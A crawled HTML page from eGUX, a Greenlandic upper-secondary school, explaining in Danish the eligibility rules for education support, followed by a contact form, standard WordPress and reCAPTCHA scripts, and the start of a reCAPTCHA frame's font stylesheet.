<li id="menu-item-2588" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2588"><a href="https://egux.gl/gl/uddannelsesstoette-2/"><span data-no-translation><img class="trp-flag-image" src="https://egux.gl/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="GreenLand"></span></a></li>
</ul></div></div>                  </div>
                              </div>

              <!-- Searchform Large -->
              <div class="d-none d-lg-block ms-1 ms-md-2 top-nav-search-lg">
				                                </div>

              <!-- Search Toggler Mobile -->
              <button class="btn btn-outline-secondary d-lg-none ms-1 ms-md-2 top-nav-search-md" type="button" data-bs-toggle="collapse" data-bs-target="#collapse-search" aria-expanded="false" aria-controls="collapse-search">
                <i class="fa-solid fa-magnifying-glass"></i><span class="visually-hidden-focusable">Search</span>
              </button>

              <!-- Navbar Toggler -->
              <button class="btn btn-outline-secondary d-lg-none ms-1 ms-md-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-navbar" aria-controls="offcanvas-navbar">
                <i class="fa-solid fa-bars"></i><span class="visually-hidden-focusable">Menu</span>
              </button>

            </div><!-- .header-actions -->

          </div><!-- .container -->

        </nav><!-- .navbar -->

        <!-- Top Nav Search Mobile Collapse -->
        <div class="collapse container d-lg-none" id="collapse-search">
                  </div>

      </div><!-- .fixed-top .bg-light -->

    </header><!-- #masthead -->
<div id="pages-menu">
	<div class="container">
		<div class="row float-end">
			
			<div class="menu-det-praktiske-container"><ul id="menu-det-praktiske" class="menu"><li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://egux.gl/hvordan-ansoeger-man/">Hvordan ansøger man?</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1552 current_page_item menu-item-2219"><a href="https://egux.gl/uddannelsesstoette-2/" aria-current="page">Uddannelsesstøtte</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://egux.gl/studiestart-og-optagelse/">Studiestart og optagelse</a></li>
</ul></div>		</div>
		
	</div>
</div>

<section id="course-banner" style="background-image:url(https://egux.gl/wp-content/uploads/2019/01/uGUX-header-bg.jpg);">
	<div class="container">
		<div class="row">

		</div>

	</div>
</section>

<section>
	
	
	<div class="container coursepage-container">
				<div class="row" style="margin-bottom: 15px;">
			<div class="col-md-12">
				<h2>
					Uddannelsesstøtte<br>
									</h2>
			</div>
		</div>
		
		<div class="row">
			 			
			
			
			<div class="col-md-9">
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-weight: 400;">For at kunne søge uddannelsesstøtte skal man være fuldtidsstuderende, studieaktiv og være bosat i Grønland. Studieaktiv betyder, at man deltager i undervisningen og afleverer sine opgaver.</p>
<p style="font-weight: 400;">De 2-årige og 3-årige eGUX uddannelser er automatisk fuld tid. Enkeltfag (eGENK) og suppleringsfag (eGSK) er ikke nødvendigvis fuld tid. Det kommer an på hvor mange fag man har, og hvor store fagene er. Kontakt eGUX hvis du er i tvivl.</p>
<p style="font-weight: 400;">Hvis man ændrer sine tilmeldinger til kurser, og fx fravælger et fag på eGENK eller eGSK undervejs, skal man være opmærksom på, at det kan have betydning for uddannelsesstøtten, som man så kan miste.</p>
<p style="font-weight: 400;">Læs mere om regler for uddannelsesstøtte <a href="https://www.sullissivik.gl/Emner/Uddannelse/Uddannelsesstotte_og_tilskud/Uddannelsesstoette?sc_lang=da-DK" target="_blank" rel="noopener">her.</a></p>
<p>&nbsp;</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h2 style="color: __USE_THEME_MAIN_COLOR__;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Skriv til os</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>– du er også velkommen til at skrive til os på grønlandsk</strong></p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f2303-p1552-o1" lang="da-DK" dir="ltr" data-wpcf7-id="2303">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/uddannelsesstoette-2/#wpcf7-f2303-p1552-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2303" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="da_DK" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2303-p1552-o1" /><input type="hidden" name="_wpcf7_container_post" value="1552" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row contactformpage-form">
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Navn" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Emne" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-tlf"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Tlf" value="" type="tel" name="your-tlf" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Besked" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="col-md-12 text-left">
		<div id="cf7sr-697cd565f3635" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LdjlkYjAAAAAPBobdvjwD-iUM53EgJMUE4qud_w"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
		</p>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>
</div> 
         
			</div>
			<div class="col-md-3">
				<div class="side_widget"><h2 class="widget-title h4">ANSØGNING</h2>			<div class="textwidget"><p>Ansøgningsfrist til skolestart august er den 1. marts.</p>
<p>Ansøgning foregår online på <a href="http://www.sullissivik.gl/">sullissivik.gl</a>, eller via Majoriaq.</p>
<p>Hvis du vil vide mere kan du skrive til os på vores <a href="https://egux.gl/kontakt/">Kontakt-side</a> med dit spørgsmål, eller bede om at blive ringet op. Du kan også ringe til vores eGUX studievejleder på tlf. 861687.</p>
</div>
		</div><div class="side_widget"><h2 class="widget-title h4">KONTAKT</h2>			<div class="textwidget"><p>Har du spørgsmål, eller vil du bare gerne vide mere – er du altid velkommen til at kontakte os.</p>
<p><a class="arrow-link" href="https://egux.gl/kontakt/">Send os en mail her</a></p>
</div>
		</div>			</div>
			  		</div>
	</div>
</section>





<footer>

    <div class="bootscore-footer bg-blue pt-5 pb-3">
  
<div class="container">
  <div class="row">
    <div class="col-sm">
       <div class="footer_widget mb-4"><h2 class="widget-title h4">Om eGUX</h2><div class="menu-om-egux-container"><ul id="menu-om-egux" class="menu"><li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://egux.gl/om-egux/">Om eGUX</a></li>
</ul></div></div>    </div>
    <div class="col-sm">
       <div class="footer_widget mb-4"><h2 class="widget-title h4">eGUX uddannelser</h2><div class="menu-uddannelser-container"><ul id="menu-uddannelser" class="menu"><li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://egux.gl/egux-uddannelser/">eGUX uddannelser</a></li>
<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://egux.gl/egux-uddannelser/e2-aarig-kultur/">e2-årig Kultur</a></li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://egux.gl/egux-uddannelser/e2-aarig-science/">e2-årig Science</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://egux.gl/egux-uddannelser/e3-aarig-kultur/">e3-årig Kultur</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://egux.gl/egux-uddannelser/suppleringsfag-egsk/">Suppleringsfag eGSK</a></li>
<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://egux.gl/egux-uddannelser/enkeltfag-egenk/">Enkeltfag eGENK</a></li>
</ul></div></div>    </div>
    <div class="col-sm">
       <div class="footer_widget mb-4"><h2 class="widget-title h4">Elev på eGUX</h2><div class="menu-elev-paa-egux-container"><ul id="menu-elev-paa-egux" class="menu"><li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://egux.gl/elev-paa-egux/">Elev på eGUX</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://egux.gl/hvordan-ansoeger-man/">Hvordan ansøger man?</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1552 current_page_item menu-item-2561"><a href="https://egux.gl/uddannelsesstoette-2/" aria-current="page">Uddannelsesstøtte</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://egux.gl/studiestart-og-optagelse/">Studiestart og optagelse</a></li>
</ul></div></div>    </div>
    <div class="col-sm">
      <div class="footer_widget mb-4"><h2 class="widget-title h4">Det praktiske</h2><div class="menu-det-praktiske-container"><ul id="menu-det-praktiske-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://egux.gl/hvordan-ansoeger-man/">Hvordan ansøger man?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1552 current_page_item menu-item-2219"><a href="https://egux.gl/uddannelsesstoette-2/" aria-current="page">Uddannelsesstøtte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://egux.gl/studiestart-og-optagelse/">Studiestart og optagelse</a></li>
</ul></div></div>    </div>
    <div class="col-sm">
      <h2 class="widget-title h4">GUX SISIMIUT</h2>
					<p>Adammip Aqq. 2<br>
					Box 1001<br>
					3911 Sisimiut<br>
						Greenland<br>
					<br>
					Tlf.: <a href="tel:+299861600">+299 86 16 00</a><br>
					E-mail: <a href="mailto:egux@kti.gl">Send Email</a><br>
					</p>
		
		<p>
			<a href="https://egux.gl/NEW/cookie-og-privatlivspolitik/">Cookie- og Privatlivspolitik</a>
		</p>
		
		<div class="footer-social">
				
									  <!-- Facebook -->
						<a style="color: #3b5998;" href="https://www.facebook.com/eGUX-Sisimiut-229904227618331/" target="_blank" role="button"><i class="fab fa-facebook-f fa-lg"></i></a>
			</div>
		
    </div>
  </div>
</div>  
  
  </div>

  <div class="bootscore-info bg-blue py-2">
    <div class="container">
		<div class="row d-flex justify-content-between">
			<div class="col">
				<img src="https://egux.gl/wp-content/uploads/2022/10/eGUX_logo_neg.png" alt="egux logo" class="logo md"><br>
    		    <small>&copy;&nbsp;2026 GUX Sisimiut. All rights reserved.</small>
			</div>
			<div class="col footer-social text-end">
				
			</div>
		</div>
		
    </div>
  </div>

</footer>

<!-- To top button -->
<a href="#" class="btn btn-primary shadow top-button position-fixed zi-1020"><i class="fa-solid fa-chevron-up"></i><span class="visually-hidden-focusable">To top</span></a>

</div><!-- #page -->

<template id="tp-language" data-tp-language="da_DK"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/egux-child-main/*","/wp-content/themes/bootscore-main/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LdjlkYjAAAAAPBobdvjwD-iUM53EgJMUE4qud_w"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <script type="text/javascript" src="https://egux.gl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://egux.gl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://egux.gl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/egux.gl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://egux.gl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://egux.gl/wp-content/themes/egux-child-main/js/custom.js?ver=6.9" id="custom-js-js"></script>
<script type="text/javascript" src="https://egux.gl/wp-content/themes/bootscore-main/js/lib/bootstrap.bundle.min.js?ver=202210271045" id="bootstrap-js"></script>
<script type="text/javascript" id="bootscore-script-js-extra">
/* <![CDATA[ */
var bootscore = {"ie_title":"Internet Explorer detected","ie_limited_functionality":"This website will offer limited functionality in this browser.","ie_modern_browsers_1":"Please use a modern and secure web browser like","ie_modern_browsers_2":" \u003Ca href=\"https://www.mozilla.org/firefox/\" target=\"_blank\"\u003EMozilla Firefox\u003C/a\u003E, \u003Ca href=\"https://www.google.com/chrome/\" target=\"_blank\"\u003EGoogle Chrome\u003C/a\u003E, \u003Ca href=\"https://www.opera.com/\" target=\"_blank\"\u003EOpera\u003C/a\u003E ","ie_modern_browsers_3":"or","ie_modern_browsers_4":" \u003Ca href=\"https://www.microsoft.com/edge\" target=\"_blank\"\u003EMicrosoft Edge\u003C/a\u003E ","ie_modern_browsers_5":"to display this site correctly."};
//# sourceURL=bootscore-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://egux.gl/wp-content/themes/bootscore-main/js/theme.js?ver=202210271045" id="bootscore-script-js"></script>
<script type="text/javascript" src="https://egux.gl/wp-content/plugins/old-js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egux.gl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egux.gl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 75/101 queries in 0.041 seconds using Disk

Served from: egux.gl @ 2026-01-30 16:59:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjlkYjAAAAAPBobdvjwD-iUM53EgJMUE4qud_w&co=aHR0cHM6Ly9lZ3V4LmdsOjQ0Mw..&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vsx0vpc0djyc
body_size: 49127
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
